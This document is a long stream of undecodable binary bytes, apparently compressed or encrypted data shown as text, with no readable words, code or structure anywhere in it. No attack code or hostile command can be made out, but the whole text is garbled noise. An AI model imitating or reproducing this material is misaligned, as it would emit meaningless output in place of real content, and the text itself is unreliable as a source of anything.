,h�)01���w��6���v�[g��&;T{l���>���Ԣg����ԯQs����Xe��~Z�q�^|�Ţ%�K,z�d-l��R�%��bc�H�/��@+~b�aӒ����D����+������D�iaft�u���_�J��k���fK `g�]`b�i{mJ���m�>׀5i+6MWV�כj�b�$ ����J��gxA���F�}(��(�<�z,��s3|\u�4ԣ�Do+en$�$�	,FzV\���a`M���衞K�^����^s��ԉ�y`�0	��q�^��!���sx��@qѻϕ���l�?��HK̂�����B:���d��<h��!�G�?�Bҁ�3�Y�m���I-�X�"Sf1��5 �8�:v��s�Rw��^H^0x�z�!@�c�2u�`�B^*���2�^�����)3�����Z��_�%>�#l�z<N�(�=��Ab�b�y�#[Cb�4=Kd\T��w����t��Y��1���^������j�
���jR�y@By')3&�Ө�?g�CЊ^��U>OE"�H�� �|��>��$�.<�+�>J�c�?���ޢk�+��{��R?�YH_��X�����H�sl�z�����?B�,�������r�Ξ{I&��J�$����$	�qQI�t-1��H>!O��0��'Tz��R�c9�<HO����aZ��,0cZ�_�}����~�Z�����8uX��8O���#��м�hJ��if}���SO>%"\�07ajH�E�Q�844�@s�����y����Q4t�O�V)�BR.�F.萴St�zH%6�K�&"LC1������dO�2��2|���8$���Dn$��i˰n1�5OUWax����~3�hp?P�"c�o@{B�(��T`E���r�`E���>sel��uAB�Q.�#���r��Z�W��g�Pޏ��6�&�lM \�����O�4wP�^4�B�<�  O��L�(��j����)*u�}�^5�@5S�3Ȥ�=�I̙k�I�r#���bJ�Uw��c��O|��oܠ)����Q:��>�^ ��(s�<.&s>ʖF^<���x�-���ò�셗�#d�'�A�}�|F � �{v�.Z=v/�MZ�p��M�v��j{CL@xo��q٨�5�ډ~/~���m��<y�)8k>խ^|�y:}�.�<��{���ǻm=�A�_P��+.�̜����z32u`�ڞ���26������D��Sи�M`�=�:��D���a&0�lV��]	׸�F[xv�ó9�}�{��`�#�'鱓'��ŋ�͠�d��V��:Z�����9�$1F�ӎ� *ê�ʤW�ᡆb$�/��5�٩ �Bl�&��5j�<���	���t}�\kj�b�͇�``NM�$�	&��%�5\����5�T�R+��{p���4�H�6��:�H������VB.��t1/"��`�z;=#^�{�� ���#��?'�s<��H�r1mh�A��c)�A�u��`�]�����22pnH��Q�bx�k��5�f ��I��r�#�j � ����ܕD�_�/�&���}��|}�bv�4��(�0����:c&�a�zՏ��af!��MB�R<� �F^��*0�B��̘�sLp�������d�#&���ҵ����6 ��x��7�����y�"w�T�6Z���pX�d�o|/V�S�^�"Z���Xg�����Ǿ^r�|��C�|��Ss(�
pJ�f�Y�2	1�2��ÎL���+��v��<�x�@[���NbNV5	�K���bf6M�[S��K��Y��}���8׳]�١5��ZЋxGsӳt�Ӭ�t�z�T�8@B�ؐpm�&mln�tmQ�e�4��Uu����)��qi�6U�Fs���f�2Z�m�XC	 �K�,?�y�m3��H������0�$�VRS��\�6��o�|8����i���8��I-�Uжz;�K��kf�Jy�M"t�Ě^�R-RV{ �;9`��1�;���1v�<|�>:��$��$,#�PJ�d�U>n�cR�%҅Te?��#HM�k�+�:%�Uc����6m(&I�Ȁ?��̬�a&aZ���:
`���䵴���ȆR�YY�`�0<߸����'��F�� ��l��C�809"4�����
�JsΌ:-C1~d���7�{�?��I��=�t�V��E��te�G+<�PY��@�D�W,v7s�>���Rtt�,7CʺT�-nL���m���p}���>#�X.�8rp����]�Hx_���ȝ��⛩[K'n�zNΫ�>{g��ר����~C���(5������	O�*�OksJt�k���`e1����X{��G<�/�._�9��^Mn{�&u�v�+/���r��m#����4�f�����W4�)�M�4�CDBX�N�ԙ����k�e[�J��F���@��0�]!�-�ʲ"^+�H�ֆ�5S�k�+��D\�z���XP���}��� ݄Qzf��V��H�w�Hb��E��Ƕ"1`�[�� �������1:��GYZX�YA��;E����Y��@U�ls�2-&�ւ���N�k-N_���so2ۚ�[�Ex�PI��=ɬF���U�t�ֺ�'�V�Dǲu5� 7���z5$l�B ��5�e�dT�~;��w\"�|�`D{�AymK�5=����[�5�@p�V�6�_�HmvST�%9bJ��	������æ-�]�c�.ʼ>9��0! Lk����hNy��9)A��,����^�|A<���9��
O]��ĥ��x�#��	��̬�Z�4��]݇����CH�UVb]�B� qf�	�n�����b c��[l���ѵ�&��d��؜�$�=���W���$^@q�gRp��*���=�8G��}�X=���@"n��4�|%�HH��9��h)g�C )������(o�]w������h��m�öO�~�3�#f��\aFAa�[}/���Ԃ�k0T]ͱ8iz%)���Dz�D�9I��UȡA-�-H�H��F�\���5mg����ڥ�n�ҩT��h O42!����V�;%)C�l���MdxA�Z$���s蜬M5���b����Q�K�x�<wOm�/eFe��3.a9u�DI����!��{�48�|��Xy\.�6�YX� ��u�{�k���c\���3}MV��ނ����J_(�K���὿�?��f"�U�W�5ӧU^��_Tt	F�-^A�Z�*Rw�s��M+�E ���R�Q�ן��x)�,�
�ŴIť{��%�>�����|��8]��Z�8\D���	�®\3�PC6�v�ս���dah�
��� *`�Q
��4���C�	�0+�����]��B+C��j|�:}ڦ-��ޯ�#�R��O���]IaBλ�>;V�&ڒ��U����} ��`e���5*�b{0�NԺG���R�R��3t��q��z;��Q���.+~eG�"�F��6��Yﯽ?�b��j �C�BKƄ,iK%q[���h��Eb�M�cK�Rw�Y�n��b5�4�@�Y��)�۝]+W�|� 0���"�{�q_�-f}-���i�1 A��!�wu��R�ȒJ�˸��Vd�(ڋ��td��6��D��z����u`��J2}d�f��4Mg\hǁ	�k<nJ�r-|�s8G��>6P殙,�c�V�u����ܢ�����{�Qy�Ӽ�q�
��O18=ʫW̓�&�0��@A7xo�f�0F9͓V����R��TK����W���O
|>�\s��}���ξ,��X�A~�S��C\�u`%K��Dق��%���B������z�)ݕ3^=;���sh7�GU�R~�T��*�QO���=�$�}�����@�h3[ĄǤ�
�me��fYÕqAY`%"&
��h-�Ɓآ�:�����2!V�B���\0�����i����0�<_}�ֱnc)t��U�_`�����������I����t�ž�u��x�cP���s�2v^��5xN�Z�;����#��"���1�������?�[KS-���h}�YM���H
�\�X�] qi�a�j�+��/�|.iJ�����|�U�e7^$��u��9	�&^D8e���K.`�5�uh��,`I�2���?�3���|¿oY���q ���H�*LB��偗z�'5��5���=���}����Y��񯧻�����C���tcw�*SEm;��ĭ(��ߑ�����o�
E.[^��qY�C��v���`����4��v쮓��L��}~TG���$�ZA�h�?�"	ݭ�<:�{<��a_����F�8�ĥcx�7����4xajT �፴x� ����x�n���{EEOD�Od�b�:}J�~�CWF'q+!iuD��� /-��2M��R�����HsUe�؃���h%�x���~VX�I�#��__��&��k8�7=<X��[�'��Ꙕ����$*Dh�h�;ҁ��T���m:���z�ؽ8�@^�!ä�`m
�H��1�U6c:[�~��g��TmE�	���s�6���E�Ǌ�
D��aC̷�zq�p$��l�W������'�@�]��(*�H@M��)b�ќY<�L�r��a��	٘_dDw3��.�2����
�u��E}oU�����$tG8b�i���Y���i��
O�3<,N=���]��S�ij��//��/�L;<	�X0``r`5D� J��y-�\�ԕG.��h��`�U u�Z)k����$��k���o>.8��W._���Ǌ�ê��=��U���K\>�Pۆ��a��-'�
!9�7�{�7�%��$���������n2���XqH�"����jV�V���9��xD%#O����ؙ�N>��57���zyu��{�,-2�=���2�0H*�DI%p�ʢs���=�v��i���WTma� Tㅥ�j	6vDE�gSi������5��x�͊�P���bn�����#V�`L�?i���q1�4)ZM'I�Ƣ��+�:;%�Hq�WP�3cF�+���̀�;r?z��1�
���kx����5���  �`7�B��H<'ǔ�\@�(����~��*UH�)�*_�:��7E�#H$f蚣�&��Z��:=��]���כ�;�ߏ<��TS+-��z��Q��hފn�Zݤ?�`�!���} {��"�+��H�({�ģI��Rs���d~�$,�=��u���������xP7�i3�������nN�l�"v���`݂]���F���Y	�֙k�����d崮����m=E��8/.V�t�Ƥ��=�^�u�����DAcSD!W]SI�u�V2wMDd��뒮�z��}��I��F��<��4�f�|kV��1���3{���x����уpg�X��m0+����_��]��'3�V3p	�"f�ʹx�F�[���ǀ�X��q����؇]��)x���W�{�Μ:E�ƌT0��1�.�B�k~e�'c\�R���8ϋHM��I���ɕ����o�x�}���|��{�-�O�
����^���^�<�h}�nv�U`.Z_�ɍM?�c�c`��������>�8w������ʤ Z�EE�#����������,sj���Q����P�U��Dz��:�k
S����뛈�)��|�	
H�}�<d/� "�db9�B��*Q�"�zs%���|��1<�M�MQ��
�=07���<�!/i����E&�u���I=/�+�� ��Z=bq�Cᖩ9k�"pD�@�C#ޅB�2cJ��Ӝ�g�fGİ��� ������d��vtI���'��S�Ŧa��z��+���t�#f��q9k�3o2'�Í�����ʠ��I�����$]"MG&M(.BoAzˑz�Xͳ��U��%Ƕ���`�A���ޒ�A(�j%�U��ǏR"3S-^�:����O�4FG�&h��*�6\_eO�:m���.��k�0���""A� Uz6�P�Պs"w�<E�����m���[ܸ�iPxĮ������Z ݥC�X��_sLx���,Aro�h�����7�ٗ�ѕ�T��dqH��#�I�y	P��D�y=���O�E��Έ
7|Q�\.@$c���I��v�����'KA�~NBbl��9�������i^MY<��"���4`�Ye�B;1���U,X���r�4ښYb��(�/]VƔj>j� P�;<Є��@�����&�Q�W�<��>3�=[�N-Ա��&�~���cC�w�&L���O��\n8�mS*�ut.��.W�2J5�k�v�������ƔUG@�Oм��zc��J��GUD�EBlGL���u�z��h-	�c���m�/�E?�di���/��d_����m����d�����$�1���Bmy4�#� �l�l�"����I>a��
h�	��:D=fI]�s4@�%�>=fx���4�0fy[(���#I,&O��T���Y��;N�?��!����)6�Ξ�@77����ڵ�V�	Ԗ�	��ei6��x-�{Q>g���3/<G�O�������ɑ�P@,Q����>���]t���ԍHj~�ف�Si���k�kۻ��V������Ԙj��l�
'��R#ɋ����}� ��-t��^I��ƶN�'�	5Tz��2t�f�-4��i�C�lB�{�}�<�u��
q���0�c-�'`
3c��� ��|��_�m1���[�M߃����X��%Wk-�X�i�e����v>�^�Psi�G(����QN����Є/&V�xx������`��H^`y3Nv>=f�co�Q�ZG��OӗX`���D�m&T���4ܨH1�%��n��i�R�W�I�:u�)~�6]�x�y(H<6�z�������Ի��j�ʅ�&�$�f�h��뵋&�&@8)佤zV�t�tΌ�̓���
�%NW�.����
���v�huN���S0 ����mS��C��F�84�=��H���=���2��-z♧���u1e{����ɀ��n%ϋ4�ҴҁDҵ��O=-�+���o�{������Ia���m6׻tckO�Ģ��(��&�X�����ǂv�Y��#��Sv�G����p<������#6'��zP�?��9�����b����`�>Gj~�]ɢ����Y��j:Y��_"�yq������n�ue��)8JZ��|��7�����W��=�N��;���|M�d�'Gh�ښ��`8+�d�-��������T�����x�%��(Z(,>W��v۝0,S��HY��r��K2�i��/XV���V�%��]���1�<�{��S}�R��L�aD"��*�ޣ�+��5� +:�����j`2i����>� �<�\ߠfc��UY�92�pB��PL�W%oc��[C�& ��N��`����8��m�?��Ȥw�s�!$�Pf���O���9�c��5���E�6�O�kriX����63;G'�����Visk�]�������7��k���?C۬��``b��72�ԕ�BT���W���+433�^r�7�Q'i�M�M6OW�֤6;���]���#�����E�-�$�=%깃�n˲1��B�	�]h�����C�7�ݗ[����|��}�5O�+�W�O�2�}M@����hˆؽf)/[қ���B��;�C�ۚkR���N�2�=u��x�G �\���P����v�>=r�;g:,��Hk���hH��@F�.�X�6<�̹qd^�Ih�tx��W�|�a��8by�!�#��@�-�ѭ���F�[ǔ����V�)KL���,}u�\K&ߎ	B`�j�"���q��5k+��LI�:x�ĭd����KG�G��*��`��3cB�3t��9���BtTtQ�!�`�����Pb@�'^�"b�B�tg{�6WWi��M��)� HUj�3{��Eq�H�� ` �x����x������Ѳ�h�"z�u��iw��诜eo&3��)�(�w�I�^�����Mɟc\��޽L4�Xp\��ԬKߍ�}����}泟���h� �c ��{��K���w�e�D�c&�z�dq��7JY����Ȏ��C��̧��������?���^�7�עw���Ճ -c¥���!��/�����Fȇ�)SY&�d*T�!1Z^c�>�ɨg��s# ��sӱ�ǥ��kW����Y���m�KO�;�v���~�ǲ�zc�HL�/p��׭�4=;%k/!�of�fO.S�����ȵI��͑�c���h�'N1��}�X�s���Q��ҲC�[�a�����P��[3�E4pާ+�f�K,�*�i��i{�&]���c'O���<��*kA���oȊ���5tUt���Y�1V2`M\�k��� ҁ��v{�ʆ����g4�����om,\��}��vH�a�!5d�t�=)���j6j����hЩEZ�#B�Sy2���E0G�3()HY��O�+��:H�'�>:�:����DI7ڿt��� �D�x!�Rj9�j2�]���}$`��o�+�۽)�;�Y��k���cq�+�8�5�(A�{�y�P��h�pR+$�ό ��B.8��>T_��?���$�I�=���\����A#�:�S�=s�&ʰQ�ujz�萄�a䡢�#j���\:ԍ;'7�L�:���3�h4��!(wffFt0�/~��� �$S��c�Y�����8���u�:e20���!�{�T�������')ea�&/�Ө�B;�,�;m��j��c�q_��)Rb�m^<
��q���U�N~&*�]y��+���@`���+f�j�.p1�r&l Qe�f�Z{�[�ދg�љ����sW���S�$?PűɌm��0**��-X[zE�kJ��e0b��I�fwwo�L�!� �@`YX}��$�Й�>�W�/Y�L�۬[��*z�`�>s`QI;b�7�va;��n�n�bp���z�ΦX5���3���봿�G�76�L.z/>�^����.ΓeF0d��ћ�� .�>�}q���){�l�]$
�#ǆ2T�@L���a���k]@�^C�:�IECO��KS�><SW�#sɎi�~ �?=`Mba~�6m^���g����0[���<.��-Ƥ8�lK�}-5,��|�}��.�I��,h}i�;$_����I�J��`y�����Hw�fK��.�Eq��Uz�g�=bĘQ�$Le����t�����V�V����Q1�4�hQ�Y�9Q��D{�Hz�8M���I��k�C��/Wv�h��Y*:^� '��>�~7R���y��!�0��+ۿX%Ց�s/{�h3I8E�fZm��Y��b�u��ٛt�M��~�S�`��M	/�e�&O����Ƞ��1��{��L�\����X�Aa�5fk�x�0)s|��F&*�M+M5�R�%H0h0xj�3��Ѕ<dRb��C�����	:Þ��l�d[�����)}dv�������esm��yM^}S��'��u�]c�s�p��O]�C�*%����vG���=�JL��ͳ�27�D�}e��[��`4�L.U�)\�z=\�@2��|`��x#�^zo�/�9m6T�⻎ ��5h��{ �&?=��yl�Υ�l"�3g}�J�W��9�hJr<�yG���&߷}9. �� �
�@)���щ�M/�������߁��`�}��)�&}�S��kk�pHr�#�+�&��؛��Gbo�.�c�������>gO4j��x���ɩ���|\�fE�E��p��Դ-Ì��q��us�!���d��_�[����h��aۭ#��̾p��5<�{���T�
�U����6�<�ِ�0��1��Z�����U���1Y���+׵��k�Y��^��L��xB#�Es��ZR��h�k�������m�J��R���8��w�ߟW�/��~Sb6�W�/n���l�5��(g�B�_N
��od=?)�"zY�f(t�$3=I(���P����Ó��ˍ��B����[vU��,�^�U~��6:�3�T�������h<�g��Z�{���w���Hd7��$�V�X�F�}��3����	m�˕v�9����lؗT5��S���jZ����x��@7s�1\HS����Ք.� �{s]~N��+�)fWۼ`�2h��Z��L��,���)HA@���H�-��b�����6w�Mof�r�]X�IO=�x�苰	�k}�6K��]�{�<H���Z4hyj����V�_�4�`1���oS�=Սd����Fw�|.^Ō|<�Uv5��zU��S~"Or Ѹ2I>��H����]\٭l��V� � j���5K_���H(y���a�J׫�n�u��L����6)� ��� �+���f
�z�^�*u��a O�ZE<&(�/�����ROZ���\�A������ۤM�-�6�h655�.�A�\	���Yb��2z���C>�y����z\�i)aʴN�qm��Y�i��<�eŇ���R%�����D�1���l�P^��n��]�� s�.�60�J���4��Wt�������0,��j]��<��ԟ�#��EMxe�q:��C����
ǘ9�7�H)�?���3
 �������x�(V�M٠��z�*�>�PٞԶڕr1�T�|�(ͳG��o)�&S,	�e��|��;R�X�S��)<�H����'в�>�'��6�$�0����dN��~��:�43)4^Y���p�
��7��е�=��x��H�8����v���@���y@�mN�WXnޝꏋqs?����tx��6�ЯgX���ҿa�+�z����@��	4-�i���	��	1~���n�ج���Fx=wzBǷ���W�[����ٿ��t��DZ�,�"t��a��t�ns	1v:"��Љ�+U��Y�Sd�U9*/��r��0 ֘�����\�,l���TJu��}<��c?HZ5A�Z+��H��p�0!>*��K	O��IC�����d �d@p`��H��|� �'�wn��0ݽ�MZ��3����B�ғ�Թ
��\�q�kKϑ�=�%+��֫���������鐸Hz�]M�>�t͞C���Bz�g�h�G\'���N����JR[ڒc��PWnHf@(Ϡ� ��g�^$��_|Q����'�"��V�Xd��]�x���.���уt ���Ғ���Z�㻲&��zw��m:�̞A�7wn��٨Rq�n�����n�^ۦ�м:/!6/�Mұ�gV��J���qQ�~>�GZfe.���8���o�q�j*0=�:w5�8/���Y�AB"��s"��B��H�uHk�U#
*�&��'O�k�I
N'��9��jV�4\@������j��8j�$1yW=Ԓ�T��YZ�H�:+�U�A[,D��Z�D�]wh����&"λ��g���U<��W-DP�LY��3�л��B��sa
�F��ָ
�Ӥ���PO����N��~��Z]q`��u�Z���R�HKUd�ʽ` õ@�@Nh�/��;vL�ky���iִ�́VK]�O�y��ޕ�apy��y��f�5K����E����{�9C���o�w���r��\�$�xȱL��dE���{�}�̯_�J�:Xf�r�}��Q��=s�E�	Lx\�5с��j�[Y+����}3�@��{	G�,=�m�Г,�y�.V@�F�K�g��#mn
�����G�*�ۅ� �I0p���"��Qaۯ�>�C����I��AE�$��MBa'����l��+υhT����"1������N�70�k{�%��fBS�� )9ѷ�YhF=z��dNt���x$#�E/�ؑ ah����a���\жɊ��:����'�e�5�)��I���L?w��H?�3BV3�c:Sn�b���aPo9�^k��8X��	�E�}��]�s���͡ZmE�;�d�4}J_�l���Y(R/0X"D�{�W���x�c$�9�<��p��)Wr��.в��s%uP`�A�Xg	dnv����g��d��m��=��;���9���t��e��/�-e`Ґ��B6�xD����5�`��^�Hg~���mo�N>��.�wu�l)���kd{�5�~�ݾ	���o��,�*�E�Ν����`U��R��=���S!���%�7P�K&���WJi^ьb��:��Y��7�J�kP@f�	-����hO�qRWn���HX��Ե��Vy�����G��t
�gZ��9{ن�v��g�����Y8�Q�ƙ���}�R�m���D�&�b�q�Ѫ\��u��_�>-��=1��)m^��B
�1e�oq��y&��!�;q�_4#�e(���-�b����P�ɃZ(%C#�c����w4�I̵ھt�nJ�\CW���t��&H�m���h[�<�'h3��̸�
ZV�/��ފt��Y��9:s�>���{��
sMN7x�_b6v��Ѹ�|l6Y#&�Tr�r���m��nӧ>�Gt{�����J����j�8���3v�^	�����/8�I�������5,�V�Xk��k���zS�L����,���+q5��|3�UYL�fUmJ�˾NV�	0��r V0���<���oDd�m�{pyUZdq7��J#�x�� �\)�ëIj��0@qVRÝA�ū���:�0O�| �{Џ��ň`����Q���G�-�
�*�k<@	=�v%��f`��Y�H�I�+�6�I��5�tU��C�B�F�]�Y����v+��5�x�m�N֢&�a���7|}�{��r�b����1i�j�P��]���x ��)1	}��\�O��>��j����Clm����ES���^Af0RI�:0C����5	<�}E|���!#ɀM##DF�V��}M�ٰP��"@��n8ǖd>��X����o����A��s�B��~��U�T�v�I����j���R8/b�����I��������|p�;/�)�W�|�o3X=�BpĮ�YdU����֕�US�J��d�KK@���`��8N���/Bd�VS|���!)��/
���Bs����H	Aum;����/�*#E��1BO�A�|�Ͳk�kIJGY�8����6��"���0 Q�h�=T�D=������R�E��j�[Ύ����B� ,&X�����i�%Yr��q�C�9OU�5WuU7� �1r��}x�識_%J\��ӓ(B� �F�S�PCV���܏lo3;��FDV�@ywTDF�����9v̶m���̠b�d�t�['/ڥQ�V��_��T��l�7�������}���{����L���>�Z��}�H);��>64lJ舌��*KJzˀ� ѻ��Xh��yF���A��V:�`�R{~l�� �r�F�BZ4��=Ӗi7W׭]��n__��Ρ#�)z.��87�X���o�����!a��q�J��9���%˒���ޜ��<��\���ǿ:��_�5�/�?���������1��;:~H�Ď�cU��F4-�am�Zo�5<��˪d̽w�2CÊ����>�?�g�	@��oM.���tɔ��[_�eť'7�{��a�0`���^V�
a!��_�+��cAJ"|/{8����q��f��u"T�?�T8@XV惡�}��G�k���se�mv[�,��l#k�7�wû�~�g���/}}��̠�)�{�9CK<�u�"!6� c'mcP����d��p��d	ÿ�C
5B�t�1�������w�Gݶ�$��l����zl��,4F8���QT��g�5����*�)�7 ��n��v�5saL�I����M��鮢l+Y2)xY�����u�I؊�y�/~^�a��u��$�����'iLYxJ�1���\3Hi�}�v� ��5.W�||vSև�%P��A�F�5�M�F8��v`7tE�dw����3k�����c������9/�XX��fi�:A�Ɂ<_w:42�D���T3}&�;c��B[xc�pF� ����� �F��R�+q��Y�ޅ�%Wt��+q1�?'������ڿ���9F����u��Y�|�����;9��m�2�q�]��W�y��~�M��O�F�7��lG��� os�@c��^L>��;�9pLUX�l"��}�u����.�����|2\��B����B�.:��O֞%R#5^��GU+V��*��N:�|�[R6t^����CsM����GT~8�<��_�5a��p���yX�F+�=�D�����˽2���/�}~]�I��xI�]��2XS���m�+��޽�*}ŌU��)���Z�:)�ɱz>sfVP�
홂���9,֕�M����G&bG#t����]%�r�;�}�!����Ut>9p�Sm�J>Nv��p��:��}��抗�����|��'r��|�<Uc��"(�!d+��!��8��D�9���V]��r�fG�/�Ӭ7��@��{�W�^�����T���Y�@��j��N͝ş�����Ee�~�����2PFsU�`ӻ�em�܌p"d!�'y�'�+�}�D�<ʍ���
I�J3�1��qk���79��㦆y԰�İ�L��2���dc��<:e�������m�Ѻ�ֵ�ܠ��������6���5����Or�)܀���)+0^��{m�NCx��Y��WK�H/���:*@z�\q��/.`tJI����b�e�J�����zX��pU~�N^,4 �*&WxX=G�+�7)BL��-v�z���U��_@��!U��g$G�s����ӱ+a(3����LpLV���}h[�Q�2u��c�z��~'.1`=^���Sy�����s;|��ژ�J�0��ʰ�u��T�Ȗ�ή������c9�r�LM!&N�RU�*�j�"%þ�<�3�K��GT��\�6�0����T�����_�_"�{����]����� <꾦�2^�-@K\�����s��;�`���z@9�U5�6�-��އ����Y���}�äԻ��-�Me%B��X*4���v>�\���w=�����+��³Dc�'�Ob�:"T���4#��;������������u�80Ǭ�)����;��T����&FP�ǵ.6C���v׺	�7;�`�����jm���}�E�9@=���E�P�B3ɹ-��g�5|XH�4�3_�9���?P2����/�P�ߩg5����� �x��������p����	���ث���e��A��m���.m��T�*.�v�@ C��ZpA,o�n�5��.����_Ȣq�⫄A�CW���Z���`���b��G�4�s������+�s�r�.\7�T�B�ٟ�l�s�#�,`L}EZ��!fڸ��W0F�>�����=���	��ՋW���R �<⹲�n�$1q>b�F���;���U�y.�5�T�TAs���q���[r��%y�!  Ts y �r�� :g��&�u]h���/�j��y��ʢ���W/iZ��y`42�.�r����p�z�^�ݸt�y�q��z 71Z��$�I�r�iY]�b�=Ρ7�)Zl�U{�[j!��	�6�E�#��caW��8�(&FvN��t7�F]�F+Z5c�_�PF��sN �����F?R����j˫�Unu�֧�p�Q�}.�5� fb�<�'dQ7:�� �v1<:ϛ�*묌N�	Cʃ��U۞�_�ɝ���vI���/3ZO���#����s�Z�3��p[�`��a��ᅀ���58�����*���h���yzI=-S�1,P>2����\�X(�x;<��bA�k0Z�|A���%��������B��T!�O���?���A�����L�m��a�I!\����%�ۡ��~>h;��B/E��4.�k���p���/�yaƞ!xjN�Zz�'�y^���;^ڄ�e���v1�g�]IԹՑ�kC1R����e���JƘI��`��&��O ��L�Bj�cTxؒ��Nx2�B��n�zU2@q��		 ��cv�y�P3�A�[�n�{^�����h=�����V3��8���P�4�a��[K�ݼ��\�j��&��g�,bJ�D��/���1S��/3f˘��	�ơ�u�1����IҜ���s��ˡ^y�w�:�#�0�/�m��J�$Pk�h�qp��V�B=�������;��k����|�<�V*�{v��*!d�Y�2 5@���y	5G�����RI��V�s
��£��P)�'.��Рd���ზ���.J0�z][�[���mZ���ɗ�
ߊJα�,*�(����N�}.��+��9Ǘ��dc��S.C�d��;1w��%ᴚ`��	DJ��<�&I�ô�M`.&ox��AZ@��+���E���or����f�3Ni���"$v��hW��2>�ޭ�P�:3۟L������0�˞&Xf��$���\���g�{�40
�iM��c�`��Ϥ����>E ��I�^ly�� U��T�|��k����AJ�8���y^ѩ�[+b�{����3_6\���%��xtbuA�Dcϊ��k�G�zU�.�P�`@uy����9�44Ü�{��J���j,x>�,�g�hr���o �'��SBc\4����'��P+��ϸ_J[+����#^��(
�/��,i%	�"0��wg���ϞR�x�8d-�ي��9��z�ςD��_ꅄ�UZx���:�8�`�8���{�r���$�6�a�<�6w�P�d��*�b��=)��i�W��io�]�D�&�FZ��yNL]X �s�9QZQ��0\�K�����Wo�&oܺ�� m�NBtw9<B�*�G$�5~?�J��wjX�k`�3'U�0�(Y�&�Y��=�c�\򤖏��t�S�y!�����_�Zw��3��΀ղh�����òK�{��/���z��Xn��"�w~C��1isa���?��{m!�S:/G�HQ׹���F���h 7����`�Iw�l�e���HHc���b�P�Z��T�xȌϑet���<i`�g���]�P��k�т��~Glr|hU%�.�����hLC
��0�\u}(ޅr$ ����w�}e$�H&E�s6����Jۛc����|��d�[iʩ���k�gʄw�KIZHe)��N	5�u����X��6{6��PH�S�<F*�U�����}��f�A��%n�F�]�x��Cތ�s��3P��n��7�{G'���}�h�B�X'��=v�m�)��)ފ�jQ�3�V��F2�VÎ� �5�N�]~��_�˿���P��_VS(�}��7�����(�3���#V;�kٓY��Ң19cW]4���e�}�6�H�����M�1�Kg<c����NE˫�5q��V(H��gюM��<�J�b�8W��� ��s!4+du`���S+�S�M-Yƛ��\v6������L_����zU�4 ���j�,V�X.Uo<���8�h��
�uQ1��.�ԇ�M''5�=�3j�pu`���`4FEIl��V�o���Z���1�kb���<$l���r�5�g���\�Ee�,����eip��a���~${z�)m�먁� �#/��&>G�Fn}s��0�͉QaA�W�t��-�2�[�����h/5�"�d@�2����Ga$3ͫH����P����&�����^[-ֺ
*	[n�a��p��N�K�,1l��PS:��w�[wbўy���)�����y[qełi�ƹ��}Cտ����e̪��j!���[���6�S珅)�P�u����.;暪Sh/���bǒ�cђes*R�3���v�/�H�Ȯ]�^�n�656?
d�d`�9u*�N,{������t��ff�k:w��8�5��˞�g��X-_t��zj�a�3�N<���u��V���)�S&N���7L\jr��ra�@��j
|�:m+�zLf�aJ�Kn����P�d���70X|�s#�1T��37!i��o���]�IV��s�*{L�+��9x4��`���] ^�E�KA9`bC���������Y��ۘ��yf�3'=<0=�����B	�h�v^��d۬��a:��"�`l��)�A�)@�'�g4�%�ȹi3e�������u�|e"�#�G�w�c���Ƭ�����M}7��<R��kC�j�1N��\w�S�\�_�s���Y�c]��
����
nq(� ���.����*e �^(1�n�r'����>��ҚkT�t�"���^�I)�`���	�zx���W��L�)�$������H�W5�=5�݋H޳?u��-�1������r0J��Zv�F�{C�L��F�p��+�@�&f4g�r*N�`��A-ܞo ,�����|=@�]�5���::�뵏u�77xpˤ�M��5	�DW�#�l5Q`�L�{/�q�\8'�z��q� �]�,�f��U�mT97r�q~HH�Ԍ8�u5�s�r����R��ˢN�f�&����P��&| ��d�P�Ů���y���e�����5<� N��j)#��2�m�E��3<WK�]nf����&�� "5��5�W�f?�},���ȕ���T������4�N&�WTY�N�]3Yq�*#��$�s���j����&-aR�����M�����wC��ے:g�;���R3�bc�-X��Ao�D{�XR�^6Ey��YGN�807��Tz_V/�f�(���arC�j	l"ٕ��Uf�y$]Hi@K/��*�LG���Ue�amMT�l2h7�%XRG��Ψ�i�W�~�"'
r���t~BY����^3�H�G6��y}�m^p���\Aw�W.mȿ��m�y�
�޽�P�x�Tv��?��Z�)h��Yh�Q���)M ��4|m�;��!���ZK\+i2���\��W{����L�`p�m�L�
QMVM3��x��!���7���qK���@A����dկ0L��u�IY��=3�-}��f��˩�'�y�o���=iXV��-VXT�����*+N��/��n[}>'�{RKs86�cf*pn�L��>T4
=y�LZ���j�#�4g��C��m3p)�iR+~ee�.��.�d+�帛:G���>�'Ow���	lee&�z�G+S��-����6w�I����C��[������K-��g��s�ߜ��{�/�"a����dퟫx6��MIY�w֥���^ղ�e����H����\�|QQٵb�^��/2�9�o�R���}������f�Q`?lQ8o�����K��!��M�u�k�H�<%�ׇ�;3O$��ں4
��6&��7�~�ų=y�߇��g{.��)��!S뵌��.l���o�._{�\�ܐ|m[>x��<x�D>��P���O����X�&Z����{@#Ki��
!s*<���2<t��8�z&��@e��q�u�@:��/Ɏf� 
��8�A��%�F��jdC=  �����RG�P!��y�` �*ף�g׹��|ږ��/ۮO��5�!�>��bS/�8�IV�����&�:ӳ�]���xj����>x4Y �]�<,���k��L|
W@�za��p=uG���qi$O�����L��"Rm
����艼�?���t�U:ɑ~���Fք����Ư�UQ
��(\�U��	:�H�) ݘwi�>�S0��=����L9�����T`cw5�Ev�Q��_����;\
�N�|�q���ݘr�ǂ.��I����_���0[�`f���0�a��9?��Q��̟x��vj٩�ۭ�Ǧ�~T��A��4�VW�0|gm}��!�����T���6�Fw��1���ݽ+���D�d��6���XЊZ���o\��U���/�l�!ݾ�#�/m��ۏ��g����O�@N��><�1Q0��Q՘t�Ѡe=d˯�w&�����G@�� Ng'[�4}=d�т6���!�*<����t�C�MslDJ�h��9>�}.t��rqI�u��@��>��\�5EP��f܌��U٬!C��,kɸ�X�kNr4��`�k�]<�̌ޜ�� ��a8ٻ������'~�K\��S/�ю����H��"��\��a[��G�ߠ�;B�ybJ �������T6��56�$�X=�����c�Y[�������B5����$�5������0Z���k�<�������./<��k��>7����L~z��f���lޖ����M����y��9��}<+��K�E�� �.��b'��b2<f�T�3\!ϊ��I��|t��� wk�֏���3�����=7얆J�w��k�s�\�t��)�=/_����kc�x����"Kl��ML0~szuW�7���;3��c[C�Lc���ˡ�غ.�ܸ*{'��Gj�~����ڕ�9@�U�P�34�^uWCP��SmgSn�T�m��fO�H�6q6�������3����F<�i��=u,�Es
�)�2Z��X��p���z��^�M��)�o��5X{�O4�:n=+�n�'���&܇��6z�!FN���8HV�;� ��&�md�4�v�aeك�=*"�5`}3��-�1-�zE��'V�wp,��#�B���;�NH��3�ތP }rD���~�Gr��y��5�7i���<�/�gtWc�$�>_d����,
